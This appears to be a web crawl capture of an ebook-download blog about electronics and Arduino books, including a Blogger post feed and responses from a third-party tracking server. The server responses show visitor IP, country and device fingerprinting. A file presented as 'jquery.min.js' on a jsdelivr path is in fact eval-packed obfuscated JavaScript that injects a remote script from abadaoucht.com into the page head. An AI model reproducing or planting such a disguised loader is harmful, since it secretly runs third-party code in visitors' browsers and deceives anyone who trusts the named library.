

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/checked.php
body_size: -62
content:
{"message":"SUCCESS","country":"United States"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: 234
content:


<br />
<b>Warning</b>:  file_get_contents(https://...@anthropic.com)&amp;key=NOTREQUIED): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
 in <b>/home/abadjfgz/public_html/viewProject/class/db.php</b> on line <b>697</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "brand" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "model" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "deviceType" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
<br />
<b>Warning</b>:  Attempt to read property "isMobile" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
{"ip":"3.145.54.198","data":2558264}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: -89
content:


impimpimpundefined

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 215
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lzOCBUsInXX6t-GCABzShg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763616281124');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js
body_size: 33
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0 4="5";0 1=2.6("1");1.7+=" "+4;0 3=2.8(\'9\');3.a(\'b\',\'c://d.e/f/g/h.i\');2.j.k(3);',21,21,'var|body|document|my_awesome_script|xlodadClass|xload|querySelector|classList|createElement|script|setAttribute|src|https|abadaoucht|com|viewProject|assets|speedloadpage|js|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bookbenefits.com/feeds/posts/default/-/Project?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 56229
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875"},"updated":{"$t":"2025-09-26T01:21:22.259+01:00"},"category":[{"term":"Books"},{"term":"Electronic"},{"term":"Electrical"},{"term":"Arduino"},{"term":"Programes"},{"term":"Project"},{"term":"Raspberry"},{"term":"Design"},{"term":"Microcontroller"},{"term":"Mechatronics"},{"term":"Machine Learning"},{"term":"Robotics"},{"term":"Mechanic"},{"term":"Android"},{"term":"TV"},{"term":"Mechanical"},{"term":"PLC"},{"term":"Tutorials"}],"title":{"type":"text","$t":"Bookbenefits "},"subtitle":{"type":"html","$t":"Bookbenefits is an extensive blog of science books, educational books, and more, and take advantage of the knowledge benefits it offers. Take the opportunity to develop your skills and increase your knowledge in various fields, and enjoy reading at any time and place. Join us and enjoy our collection of free PDF eBooks"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bookbenefits.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/-\/Project?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/search\/label\/Project"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"29"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4578311360869218822"},"published":{"$t":"2023-05-06T00:48:00.010+01:00"},"updated":{"$t":"2024-02-19T17:49:33.008+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"100 Electronic Projects with Circuit Diagram Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload\u0026nbsp;100 Electronic Projects with Circuit Diagram PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E100 ELECTRONIC MINI PROJECTS PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7m3QN4TP71SQZ-IbZouJXTCpY_bCdQ_YGRQZ4FLvDEDCNe3-TdTnWOzWgEX4v1qcH6HPArSadrihDuOfGO-d64Iu_YJaP7CR-VW6TNx5UJSErnaEgt5hqoaC2Y5CmybPmrTztvA22xLS86GS0Q8fN4shQ3YfENxmMwYUF_0hT1bTNquU-8G8c2jAbmA\/s1280\/100%20ELECTRONIC%20MINI%20PROJECTS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"100 ELECTRONIC MINI PROJECTS PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7m3QN4TP71SQZ-IbZouJXTCpY_bCdQ_YGRQZ4FLvDEDCNe3-TdTnWOzWgEX4v1qcH6HPArSadrihDuOfGO-d64Iu_YJaP7CR-VW6TNx5UJSErnaEgt5hqoaC2Y5CmybPmrTztvA22xLS86GS0Q8fN4shQ3YfENxmMwYUF_0hT1bTNquU-8G8c2jAbmA\/w640-h360\/100%20ELECTRONIC%20MINI%20PROJECTS.jpg\" title=\"100 Electronic Projects with Circuit Diagram PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E100 Electronic Projects with Circuit Diagram PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\"100 Electronic Projects with Circuit Diagram\" is a book written by Arsath Natheem S. As the title suggests, the book contains detailed circuit diagrams and instructions for 100 electronic projects that range from simple to complex. The book is designed to help electronics enthusiasts, hobbyists, and students to learn and understand the basics of electronics through practical projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe projects in the book cover a wide range of applications such as power supplies, amplifiers, oscillators, timers, digital circuits, and more. Each project includes a complete circuit diagram, a list of components, and step-by-step instructions for building the circuit. The author also provides a brief explanation of the theory behind each project, making it easier for readers to understand the underlying principles.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book is suitable for beginners and intermediate-level electronics enthusiasts and can be used as a practical guide for learning electronics. It is also a valuable resource for teachers who want to use hands-on projects to teach electronics to students. Overall, \"100 Electronic Projects with Circuit Diagram\" is a useful book for anyone interested in electronics and looking to build practical circuits.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThe book includes 100 exciting projects in comprehensive functional description and electronic circuits for innovators, engineering students, and electronics lovers. This book is written for all the people who love innovation. It is a huge collection of ideas to do some innovative project, to create something new. I believe this Book will be helpful for the students for their mini project, also includes functioning basics in the case of electronic components i.e., Resistors, Capacitors, Diodes, Transformers, Transistors, LEDs, Variable Resistors, ICs, and PCB. This book is for scholars and hobbyists to learn\u003C\/div\u003E\u003Cdiv\u003Ebasic electronics through practical presentable circuits. A handy guide for college and school science fair projects or for the creation of personal hobbies, designing new panels and making new circuit designs.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIntroduction\u003C\/div\u003E\u003Cdiv\u003EBasic Electronic Components\u003C\/div\u003E\u003Cdiv\u003EResistors\u003C\/div\u003E\u003Cdiv\u003ECapacitors\u003C\/div\u003E\u003Cdiv\u003EInductors\u003C\/div\u003E\u003Cdiv\u003ETransformer\u003C\/div\u003E\u003Cdiv\u003EDiode\u003C\/div\u003E\u003Cdiv\u003ELight emitting diode (LED)\u003C\/div\u003E\u003Cdiv\u003EVariable resistor (Potentiometer)\u003C\/div\u003E\u003Cdiv\u003ETransistors\u003C\/div\u003E\u003Cdiv\u003EIntegrated circuit (IC)\u003C\/div\u003E\u003Cdiv\u003EH-bridge\u003C\/div\u003E\u003Cdiv\u003EPrinted Circuit Board (PCB)\u003C\/div\u003E\u003Cdiv\u003E1. Automatic Water Pump Controller\u003C\/div\u003E\u003Cdiv\u003E2. Little Power-Hila Vinegar Battery to power a calculator\u003C\/div\u003E\u003Cdiv\u003E3. Night Vision Enhancer\u003C\/div\u003E\u003Cdiv\u003E4. Emergency Photo Lamp\u003C\/div\u003E\u003Cdiv\u003E5. 1W LED For Automotive Applications\u003C\/div\u003E\u003Cdiv\u003E6. Play with Robotic Eye (IR Sensor)\u003C\/div\u003E\u003Cdiv\u003E7. Faulty Car Indicator Alarm\u003C\/div\u003E\u003Cdiv\u003E8. Long-range Burglar Alarm Using Laser Torch\u003C\/div\u003E\u003Cdiv\u003E9. Soldering Iron Temperature Controller\u003C\/div\u003E\u003Cdiv\u003E10. Make your own Electric Bug Zapper\u003C\/div\u003E\u003Cdiv\u003E11. Timer for Mosquito Destroyer\u003C\/div\u003E\u003Cdiv\u003E12. Radiation Sensor\u003C\/div\u003E\u003Cdiv\u003E13. Handy Tester\u003C\/div\u003E\u003Cdiv\u003E14. Strain Meter\u003C\/div\u003E\u003Cdiv\u003E15. Water Pump Controller\u003C\/div\u003E\u003Cdiv\u003E16. Timer with Musical Alarm\u003C\/div\u003E\u003Cdiv\u003E17. Simple Key-hole Lighting Device\u003C\/div\u003E\u003Cdiv\u003E18. Ball Speed Checker\u003C\/div\u003E\u003Cdiv\u003E19. Halogen lamp Saver for Bikes\u003C\/div\u003E\u003Cdiv\u003E20. HDD Selector Switch\u003C\/div\u003E\u003Cdiv\u003E21. Simple Key-Operated Gate Locking System\u003C\/div\u003E\u003Cdiv\u003E22. Mains Box Heat Monitor\u003C\/div\u003E\u003Cdiv\u003E23. Digital Soil Moisture Test\u003C\/div\u003E\u003Cdiv\u003E24. Over-Heating Indicator for Water Pipe\u003C\/div\u003E\u003Cdiv\u003E25. Linear Timer for General Use\u003C\/div\u003E\u003Cdiv\u003E26. Noise Meter\u003C\/div\u003E\u003Cdiv\u003E27. Mains Failure and Resumption Alarm\u003C\/div\u003E\u003Cdiv\u003E28. Multipurpose White-LED Light\u003C\/div\u003E\u003Cdiv\u003E29. IR-Based Light Control\u003C\/div\u003E\u003Cdiv\u003E30. Sequential Device Control using TV Remote Control\u003C\/div\u003E\u003Cdiv\u003E31. Software of the Month: Resistor Calculator 1.0.6\u003C\/div\u003E\u003Cdiv\u003E32. IR-Controlled Water Supply\u003C\/div\u003E\u003Cdiv\u003E33. Triple-Mode Tone Generator\u003C\/div\u003E\u003Cdiv\u003E34. Twilight Lamp Blinker\u003C\/div\u003E\u003Cdiv\u003E35. Electronic Street Light Switch\u003C\/div\u003E\u003Cdiv\u003E36. Standby Power-Loss Preventer\u003C\/div\u003E\u003Cdiv\u003E37. Touch Alarm\u003C\/div\u003E\u003Cdiv\u003E38. Hum-Sensitive Touch Alarm\u003C\/div\u003E\u003Cdiv\u003E39. Room Sound Monitor\u003C\/div\u003E\u003Cdiv\u003E40. Security System Switcher\u003C\/div\u003E\u003Cdiv\u003E41. Doorbell-controlled Security Switch\u003C\/div\u003E\u003Cdiv\u003E42. Pencell Charge Indicator\u003C\/div\u003E\u003Cdiv\u003E43. Power Resumption Alarm and Low-Voltage Protector\u003C\/div\u003E\u003Cdiv\u003E44. Miser Flash\u003C\/div\u003E\u003Cdiv\u003E45. Automatic Soldering Iron Switch\u003C\/div\u003E\u003Cdiv\u003E46. White LED Light Probe for Inspection\u003C\/div\u003E\u003Cdiv\u003E47. Calling Bell Using an Intercom\u003C\/div\u003E\u003Cdiv\u003E48. FM Bug\u003C\/div\u003E\u003Cdiv\u003E49. Digital Frequency Comparator\u003C\/div\u003E\u003Cdiv\u003E50. Bhajan and Mantra Chanting amplifier\u003C\/div\u003E\u003Cdiv\u003E51. Quality FM Transmitter\u003C\/div\u003E\u003Cdiv\u003E52. Mains Box Heat Monitor\u003C\/div\u003E\u003Cdiv\u003E53. Tachometer\u003C\/div\u003E\u003Cdiv\u003E54. Timer from Old Quartz Clock\u003C\/div\u003E\u003Cdiv\u003E55. Keep Away Ni-Cd from Memory effect\u003C\/div\u003E\u003Cdiv\u003E56. Periodically on off Mosquito ad hoc circuit\u003C\/div\u003E\u003Cdiv\u003E57. Crystal AM Transmitter\u003C\/div\u003E\u003Cdiv\u003E58. Programmable Electronic Dice\u003C\/div\u003E\u003Cdiv\u003E59. PC-Based Candle Igniter\u003C\/div\u003E\u003Cdiv\u003E60. Sound Operated Intruder Alarm\u003C\/div\u003E\u003Cdiv\u003E61. Versatile LED Display\u003C\/div\u003E\u003Cdiv\u003E62. Multiutility flash light\u003C\/div\u003E\u003Cdiv\u003E63. Twilight using white LEDs\u003C\/div\u003E\u003Cdiv\u003E64. PC TIMER\u003C\/div\u003E\u003Cdiv\u003E65. Infrared Object Counter\u003C\/div\u003E\u003Cdiv\u003E66. Pushbutton Control for Single-Phase Appliances\u003C\/div\u003E\u003Cdiv\u003E67. Soldering Iron Tip preserver\u003C\/div\u003E\u003Cdiv\u003E68. Over-Speed Indicator\u003C\/div\u003E\u003Cdiv\u003E69. Automatic Washbasin Tap Controller\u003C\/div\u003E\u003Cdiv\u003E70. 1.5W Power Amplifier\u003C\/div\u003E\u003Cdiv\u003E71. Wireless Stepper Motor Controllers\u003C\/div\u003E\u003Cdiv\u003E72. Battery-Low Indicator\u003C\/div\u003E\u003Cdiv\u003E73. Speed Checker for Highways\u003C\/div\u003E\u003Cdiv\u003E74. Simple Stereo Level Indicator\u003C\/div\u003E\u003Cdiv\u003E75. Manual EPROM Programmer\u003C\/div\u003E\u003Cdiv\u003E76. Noise-Muting FM Receiver\u003C\/div\u003E\u003Cdiv\u003E77. PC-Based Stepper Motor Controller\u003C\/div\u003E\u003Cdiv\u003E78. Digital Audio\/Video Input Selector\u003C\/div\u003E\u003Cdiv\u003E79. Automatic Bathroom Light with Back-up Lamp\u003C\/div\u003E\u003Cdiv\u003E80. Simple Low-Power Inverter\u003C\/div\u003E\u003Cdiv\u003E81. Mains Interruption Counter with Indicator\u003C\/div\u003E\u003Cdiv\u003E82. FM Adaptor for Car Stereo\u003C\/div\u003E\u003Cdiv\u003E83. Panic Plate\u003C\/div\u003E\u003Cdiv\u003E84. Twinkle X-mas Star\u003C\/div\u003E\u003Cdiv\u003E85. Car Fan Speed Controller\u003C\/div\u003E\u003Cdiv\u003E86. In Car Food and Beverage Warmer\u003C\/div\u003E\u003Cdiv\u003E87. Three Component Flasher\u003C\/div\u003E\u003Cdiv\u003E88. Night Lamp\u003C\/div\u003E\u003Cdiv\u003E89. Hot-Water-Ready Alarm\u003C\/div\u003E\u003Cdiv\u003E90. Optical Smoke Detector\u003C\/div\u003E\u003Cdiv\u003E91. Capacitance-Multiplier Power Supply\u003C\/div\u003E\u003Cdiv\u003E92. Wireless PA for Classrooms\u003C\/div\u003E\u003Cdiv\u003E93. Low-Cost Battery Charger\u003C\/div\u003E\u003Cdiv\u003E94. Simple Automatic Water-Level Controller\u003C\/div\u003E\u003Cdiv\u003E95. Touch-Plate Doorbell\u003C\/div\u003E\u003Cdiv\u003E96. Electronic Ludo\u003C\/div\u003E\u003Cdiv\u003E97. Motorbike Alarm\u003C\/div\u003E\u003Cdiv\u003E98. Dual Motor Control for Robots\u003C\/div\u003E\u003Cdiv\u003E99. Environment Monitoring System Using Arduino\u003C\/div\u003E\u003Cdiv\u003E100. Long-Range IR Transmitter\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cb\u003EInformation Of the Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle:100 Electronic Projects with Circuit Diagram PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 7 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 105\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003EYear: 2018\u003C\/div\u003E\u003Cdiv\u003EEdition:\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp;\u0026nbsp;ARSATH NATHEEM S\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: -63px; position: absolute; top: 3202px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cdiv class=\"btn-action-download\"\u003E\n    \u003Cdiv class=\"btn-download-book\" onclick=\"_gu()\"\u003E\u003Ci class=\"fa fa-download\"\u003E\u003C\/i\u003E Download Book\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4578311360869218822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4578311360869218822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/05\/100-electronic-projects-with-circuit.html","title":"100 Electronic Projects with Circuit Diagram Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7m3QN4TP71SQZ-IbZouJXTCpY_bCdQ_YGRQZ4FLvDEDCNe3-TdTnWOzWgEX4v1qcH6HPArSadrihDuOfGO-d64Iu_YJaP7CR-VW6TNx5UJSErnaEgt5hqoaC2Y5CmybPmrTztvA22xLS86GS0Q8fN4shQ3YfENxmMwYUF_0hT1bTNquU-8G8c2jAbmA\/s72-w640-h360-c\/100%20ELECTRONIC%20MINI%20PROJECTS.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4153454274131789075"},"published":{"$t":"2023-03-26T04:39:00.021+01:00"},"updated":{"$t":"2023-11-10T21:33:15.807+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/s1280\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH9GFi_R56pjn2UBG5rC0_l8TWbgj4chnXmlj8Kq2Hs3mpiwjni04HFi3oYd1tR4Qxu9WuanaEPLF3GkQuuI1ia4EkmmNO8a6BkYMES_kfcoPHcSu7sVa5sn-lbAtugWtvSjTY2Sj4HpobjpF80kC00OiS0TOM8jqVn1wDdkTmaIQwa7CpJaBZ897l7g\/w640-h360\/Make-Basic-Arduino-Projects-26-Experiments-with-Microcontrollers-and-Electronics-bookbenefits.jpg\" title=\"Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics Download PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EMake Basic Arduino Projects 26 Experiments with Microcontrollers and Electronics Download PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\"Make: Basic Arduino Projects: 26 Experiments with Microcontrollers and Electronics\" is a book by Don Wilcher, published by Maker Media, Inc. It is a guide that teaches beginners how to use the Arduino platform and build various electronic projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book consists of 26 projects that gradually increase in complexity and introduce different concepts and techniques related to programming and electronics. Some of the projects include building an LED game, a temperature sensor, a digital clock, and a music synthesizer.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe book provides step-by-step instructions, along with detailed illustrations and diagrams, to make it easy for readers to follow along and complete each project. Additionally, the book covers the basics of electronics and programming concepts, making it accessible to beginners who have no prior experience with either subject.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ESo, you’ve bought the Ultimate Microcontroller Pack to build some cool and fun\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EArduino projects. Now all you need are some sample projects to build with it! The\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBasic Arduino Projects book is here to help you! It’s got a wealth of cool devices and\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Egadgets to build with your Ultimate Microcontroller Pack. The projects in the book\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eexplain the world of electronics using a fun and hands-on 